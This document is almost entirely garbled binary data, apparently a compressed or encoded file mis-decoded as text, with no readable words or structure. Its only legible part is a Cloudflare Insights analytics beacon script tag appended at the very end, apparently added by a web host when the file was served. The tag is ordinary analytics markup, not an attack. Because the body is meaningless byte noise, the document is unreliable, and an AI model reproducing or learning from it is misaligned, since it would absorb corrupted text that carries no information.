����E��9	�զ���ȾS��5d|0���	z4LfQ����������@��8��s�<!U�0�>oe���b�jr��a�~h&p�:�>Ĵ;�_���0�����p��H�+j�N����-ҙ���!2Y�)(��,Y���7�Q�Z*��	g������˶Q�J�/�Ƿ�c�7 ���X�DڼiI� ��h�͘]l��75�.�p�,lm*w� ����;���K����0F������r�����q�\�Z��"�S�?Tm"9������N��& B��\x��o��z4����n��mzo9fhَ��� ��ӆ9ƽg��t���o�c G�%e��?S��.¥���~ԭ�xr>���A�`Ԃ|��_>�����{�pw�x��jk*�;���"�]�.U��Ҡ��"]�\��k���fa}9�����U��$�拤�e�.��-' ۣ��^d��f�3�Y�48�c�:���{�H������t���K;J4;I�������W �v����*m����^f �7 �� �W� ��d�|k�M�������ܿ�~�>���{Q|g�z�f�Bq��$��Ɏ�}˟�����k^ag(���X�ƻ�ov��7o�_xɝM���MZG�oŎ��S��sD��;���Wco��j��^A5I�����9��o��g1�o��^�"ۦ4�8�V�wc�)�l[Z��7����D؎1�1��_��OKN��{����c�+^�$�"F�J��ޡ��8��{r��B�o��<�m۰:�uO�����;��g�r4e(qW�7�@��+�)x�H�n��5+��WgҺ����)�e`�/fV@�7��Q�@+n7L���Qx�~#����qBz�����f����+HGi�ku��h9u~z�8
aǳ��en�`j�ے����@���D��y���Ƴ�����Ũ���cT��	O˘Y�#Ǩ.���lt�v��l���s����Hm���:w�iKE�GYBJ�<��� *#���3��{�W{Xc�������U(��c~Q6ƆkM٫���[���&�M�(��GeɅ��*ˌ���&������w9�yt�<M<��O��x�+}ej�9(L 1�t$w�ZG��K�E����Vn"�k���7�Z�����:�m�+�
���diC q��~Һk߶Va����?�0��'��b���.�T�_N)�i9�����+��;iq׎a�3?��?�t>=m�����A$�|���������,�����֎:�U��|k3���P��]��ADx����C|�7�Z��8{I�1u�+<3����v�4�n�-���-㻳��t�ZK�;�]�.{�v7cz,E�e��O������'�I|'Ư��z�z�{Ї��Tj&/K�Ze4���_���Il��9c�0��3�/���{���Q}}�h��1? ,{Q\�Sl��&�L| �<���F�+�R�'V���D�&&�x�Yf�W��C�y�J{�����@1J@�eȐ~kX	
�������� #�\���Yŋ��U.��'f�sk e����N*����i�'�?Y���Pt�Z/����_��lc [���r�5�G��<|*#�!��4���L4�O�x@1��b£ �Z�X�u�{W�ai�!�f����9L��������+;�WE�sH��[�q�`�A�c�-Gg��@hch0c��w_1s�c�3����L��zև�����t�P��z`�z�P�36�5��f�:����P��kc a1H�4��Y��p�׬A����cz����G�^�g �6�b�32LK}�{`ttk�F� SP�ib��9� ��cD�X3��5�vu�:l"(�F#X1荀���͎e��� ��}�X�����uL ���(�n�t���׈*<B�5�E<�ۈ���Dj�i�A�yf	j�g��1�$�4�3�`O<C4�2�?M��hhĲ>g`OC��8���l�hJ�V�@�y(��!Æ�{2�xbbY=b��-�8�,�8��2����s֡�q�P�8�����`���c$r�w#��c�0C��	���,(�ﱱ�I��}�~�c60:����7t��C.r����`�,#�cı�߀�D��1m���1�49�E9�H䐁}F\�#�z4����;�l��!�F�8�p�
�Ѩ%�!�8q�qjr�q���TpPS�A1N�$r=�E�S��A+�&�`:>N���4N{��|��8y��&F-0��!�,��(�����%����+���F�/���&�e��3���\u5�Thй��a�'0n�z����]��.C�(n����b7��G�l��&>Zk�;:>:\�ob�T��,Ƌ�:N�|%��C?3w��Q�d�*������^l��-b�x,t&ܟ��H��u��>�E�� �ed�(8yRf�i�a.�L�[�o^n!�i$O��?�)X������a���x8� ���?���}�4@�P�0n���چ�<
�tk Bd�T�L#�6��u�\�c�x��<ee�܍@Հh�H/��7� ՗>�1�A��!��z�o�80s��Ȁ1��փ2}�3�9�#s���A-HӉ�6�Z��H��D��f<�Q0�,w��$Xo~& j�>��>�}@?�GH��2�\�3ĶB]���l��0N-�`XC�0@���l��
�K`�-[�,�!�¼D�e ��AfH����5P��@Ʊ�'Zh��:�	���e<�������-N�G���b���� �H#����l�Fc�m�X��`��,S-�3Xh�;"e���'�=Bf#Bf��������9f9� �p
fLh���4G�T�`NA�c�`���\�9@f�d���3ܠ��?@�����,�=Q�������/�h{(m�hLA'��_�4�܄niAȐf1�Z@ ���jm��$xS,�D�a�Pz,������C���8D��	�;�5$�O*{�05��^[��vC6��&`�@�db\��&�c	'_�@�H�%�,=�bХPDC�L�zC�EF�p �����=�_`& I �%���A.��>��	sH\&����2c�$Z�o���*���\����ᐍ�ah%�6�^�m$h?P����1>D�r3�}�G�v89�#��6l�C��c����3:B�`�*R4�)L���zho@ՠQa1�i�h��؂A:�d�О9`cѸ �b�_�`���i�|$��'�y�V`�kܥe�x�}WZq�����7nյ[���
'��r��\۪)R�G�
���Y�i���u�Mp���'��`�9)�T��U�����ǅ������b�����{��?ŋ$밌q�͓
��Q Ỹ3�
�e�˛�[��/��_@�������6���(7��s�P��+��M�f�'~����7.�Wڗ���eiK����rq�+����+��Mo�_����������XH�ڋ��-m�>Ã��;�����.1n6&���-��6�o����E삝����o3~����`����y�E7o��� 8a�����z5�{�ү��<�������8$�V�û���N�N�	���L&��H�����Y��n����4���9���e�a@�*y@�Ʌ�<+��NT�e����R�_�����'�̭g�����z()c:�U�����`�Ҥ�6�eQ&��}<��İ����z��2
������-�g��`�䦿��%�����7?�R�>���W|��k�ʶ��~�)��@+���p9Ă$aJ�-�P���s��
(n+�ZJ���o���I��>@� ����N�~'���D\����98}�4#z����n�r�>已*T�f��v� ���{��l���wrz{iG,i{A���`�N���@�j~b��w��Ǘ�/�6�ho?�_]N�ԝ$5B6�w����g�?���?��z���_0�'�3�(���J9��d����������WtCM3N�	����ONO��I*��	mIO��ɐF�)ڻ��"���16�rA�n[�iB�v�56�V����%|��	 ���*�p��.���M�?�Oۡs���x�	��<��ț����v�0~,��w__ԴC>Q������xw�]�]¬9�=�;���K�N���2~KΎ�R�}���M"���zR�ٌ�o�>�b_�6�-�� �>��Uh��O7�t� nQ��>�Y��r�Z��W!~���u�	&�J���d����܆/�u�nͦ�On!#ę9&,<�,�9ؔ�ue��4(�Rg^��4�b��=���e�z�+��?9��� �N��ωQȝ��O���],}v�z��`7p�l�.�`�d�+A̪���\����t�\>�0o~���#��o����d�_ى7���"��u����D���>�aS������|*��� �XeTEs�5Ͻ��P^��ωR���I�Bj�D-�fTi�f��`�z�	æt�pIW�od�=GCc6ƽ�l��^ACJ DVc�*����ϟ���_�5:B�1lY����
ODaR/���¿�|�?��u�΄.�4|���U�A�C�/j��تT!%ZN4T��*�R%�T�}U�@�8T%�Zo+�ی�Gf>��s�1In�O��j�z��L��=`&��.�\����?r{�H�c�4��g�	���_n�X���D�Eؘ��9�]iT�6��񥍰:fj�Ȱ2���j�piRW�g��9�A#U�!�6->;
p;�.Wr뻗F��?w�|eI��Sw4!�tw�C�b�nI��#\��WB�Ԗ~�ZS�4n���gIW��Q��MM�R��	3�'�(�e>��{�dlfv 7������'ٜ�j��V���/;���"ą�m�d�_:�y �\��ȭm9��V�g=������ ��S������:��sm��O��Ew4ܾ���<�)'g����3��<�%�{+�q�3����q�n�m�Ͼ����w����7Ix^�I��JYw�O����?mt�z��k �?�d8#�'^�^)�����㳊��9N	��5���������P�?�2x���q]&��w��O��uF1D�"��d�扻���:3ufI`��d���	W�g&.�h����֙�5P1�Zgzg�%��^�!��R'��s��ɗ��2��R�gmX�7�0S
[z+�:o1>�V5`�(���dE��S�ʆ�	�8�[�
2AJ⛕��O���π��	��m�[U`�T4�M�/�d��}������������Մc2��z�ް7��)n���=�.�2��qL:��zD"����?��}�����t:-r�н��ʙ�]+�y?o��sEBˏ���D6��E
V���B_�O*?0�����(-|z�+�y#�q`>Y�� ��7ĩ@8���X{��Fg�����
 /p�*��є�X�3��ȃ������� ��ž��:��g~�/놃a;ݵ��8f»���ƛ��-�4HV �p	����^��c��e�h�W���H7B�NF�=_m��VP��&m㨪mm3H��1��F��5ms�Ⱦ�)9
k0�����P\�cp,NF�<5Ce���2*�DUճJ�s<���U�^�'�f�U�6 ���}��u0��U���w�s�Ri�㭡`]��7K%�j�Xԭ��:�"EO(���S����,� �Vs��/����� X ��v�R��k1F@ �����n±:��(�Q4��Fk���7��2M�M~,��c���Җ��)��Πc��;J���y����M�nz߉`���� �J�b���4Q��	̘�q�<�Ma��Ò�;'W����_Ł�w�
ӒG�	|GG�ݍ�wT�I�cd|⥴��a���2CA��OiY�/E�W�j���f�V�>�b�7�K6 If�_�_�,ŏ��Ͻ�f�O��F/�~�J�"�RX�bYZ;-%^;��I�˼�
M�����D���Ѿ���ӟy�W�&��-����A:����?ڭ_����OH�DSJ
�����.D�7�t�u�O�cz�lWn�����r�V=��$øyeGP���5��ȷ�j�������g�t�;F/)��:�)����"%o���o`f�H�c��k�<�Y*�Iʲ_�Q\.��le�_���N�|eͯ���U{e��6cZ�}�%y���x���ܑ!�p�r-���7�1�r�ƥ��*�;�9�v�v�*�d^������`������3��*:���] 7N6"���"��|��`hy$��$\�e kww���$[8c��q�-BpMxd�⚑�w]��N��M�+�N�<!ɓW��l��;����8/�m�ivj�2TP�8aiB ����p�+K��2��0��[�����O��'ɰ�)�,~�M���m����{ۡ���O���;�BT΀v������b:�M���a[ñi�,���
���Ղ��k���"�5��߶i~��k��a���{�F>w�)v��-40J���r����g�t|6��w�$5�3��4A�r�R�_���E���L��R.�N�n�|�L�`��!/"��M�P����h/�cS������؂�"2��	�F'�]�kǋ�	ߒ���0b�W�[L�c�)��=��=9�9��9�C�%b3�B���yK��x䅛ϩ9}�-о�X��t�׫�g�I���	;NjeR������X�����֣Hm��������H~#�h��8�y'����Ԡ���^��/�ʍtƭR������2��nQ��4�?�s��Yؓu^�m�:<��!gʴ�p�4�B\����(�B��{��G����J��Qg�z�(>��S��|'�CG���ԙzG/'�a��A���g�9�K0�II�e�>U���Å���*-��4�Б5���0�:�����!.�3�;)ܪK�e���D�#{�[�$�]t���GS;�~(̗q�F��5w� v�!n�u�������~��{9����_p@��E�[\� �T��|^�˜	�
hbYA��)tg��t?���^	E�ǃ�M�SXF�O���u��oo��{g��;���W��)9�������D�P�y���߅���_�Iox�N Ҏ/~�Ŋ���z{�^b`��wz�D7�.�ŭ��=,�3��;Ӱ\]��N����Ю�-�����ޝ�^��7�j�;@�W�'a�̯A����������P���.C� �����뀭gG����Do�m��W�6�z����Ч�{`�I�����)���|E�͉�,&�趛�������=�Yqb�~?I���7K:H��	����wqqa���=�9���#�buQ"���m����	=�}��{�WDg���Ź�駧��D���g��=�M��m�Hω�p1hۧ��4F1�&80,�ܞ�֯�X맍;��{6�~��<}����u��C�Ҫ-6-;��G��GE��7���r"8}���2e=�{���og0�~�����S��Z���K�K)f%�_I�v�� ��B��^���cf;���]ڵy���E!�Ĉ q��<�����p��F��/�=��	��ӧ��L�����ȟqt};��-�W$�'�����~z��Yz������uz��M�d�e������<���K�ppsR�
�$$U����.�T���a���3�\_3<0 �]6`��ʜw��6�qp��z�5:gY�����:��<�tк w��Gz;����<�X���5(KwvG(���4H��C��}q�x��Kp��62�u.}����qu!�~KgO��J�<�NO�A!��{���ۡ��"yZ'�u�>UM;ϥ���H�LtG��N���S�9)U1� �;!b?�i	i��V@��+	��,��>��DK�S���g �9�i�K����>�u���px�i~,M��i{#�i;��Z�x�y���9 z���3�?�m�"A��,^�nݥ^D�9wN�;�O۷x���n���J>l.C�=�:x�Iͼ����|D�a;��-�ʃF���I�M,:;�ۛ��^���t�������'L ���|���z{��_�<���e�ӧ��m>m�����65�<��O�����~$�@r����?O`�C���'���dv�9:I��ӳ�#lӧO�Nr%~�`9��w��:��9�^@:Ē�K�0��wE(��'��G?�����/D�]�W����(�I�y���"��iF� M<\Oӹ4./�d6��?�Lf��^
5&�f�!q��9��	7l��+v�g�����$��N/��v9K�ؼ\'^���l�7�@ 6o�9�1_�f�M�M�Ų��OWz����Rm�[��,'k �\�����$3Y ���:sS8��yė�m4����y�6+�;!���;��]���,<�з�p�g��=�q���>�Ka���?Nk����V���;@��2źWa�n�F�i�|ko�}���t&⃑������_��%�m���b�aA�m�5��a�mЋx>��B�(~�9�����C�������_�5ֆ$%�6a�$/�e�!����a��	��l|�9|�{�܆ܟ�7��Úo�L�V�}:_��k��~���v+ۏ���|��x�,�g�y2��(�@�o��%���s@�5�f�[Q�7�˩�"��x�Ym9��i�Im�T��F���,�!���j**�������>�@��_*�;u�ؑ[�Px	�E$��EQM6k��o�a���Lfi2��{]�[(#ܺӇQ�?#���x�5��q�!����M#9��7�o�$�`@�6+��`�BWw�+�IT��k%^���CtN��G�3mc@5�t�u���۷/pb�Bk<��{��;�C��F(����o��;���O�p�`�_�CaHD"�]
p��f�66Pi�m���qf�^����ow�=����u���O1���<=�Pj <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"340ff4df32f9409998d7f9f7ccdef5da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
